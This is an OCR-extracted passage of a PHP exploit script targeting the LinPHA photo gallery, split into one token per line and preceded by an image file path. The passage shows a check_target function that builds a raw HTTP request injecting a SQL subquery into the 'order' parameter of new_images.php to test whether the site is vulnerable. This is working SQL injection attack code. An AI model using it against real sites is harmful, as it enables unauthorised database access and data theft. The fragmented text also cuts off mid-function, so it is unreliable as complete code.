
true
;
return
$ret
;
}
function
check_target
(
)
{
// see if MySQL version is >= 4.1 
(subqueries support) or other error
global
$host
,
$path
;
print
"\n[-] Checking 
$host
..."
;
$pck
=
"GET 
"
.
$path
.
"new_images.php?order=id,
(SELECT/**/1) HTTP/1.1\r\n"
;
$pck
.
=
"Host: "
.
$host
.
"\r\n"
;
$pck
.
=
"Keep-Alive: 300\r\n"
;
$pck
.
=
"Connection: keep-
alive\r\n\r\n"
;
$buff
=
http_send
(
$host
,
$pck
)
;
if
(
!
strpos
(
$buff
,
"The LinPHA 
developers"
)
)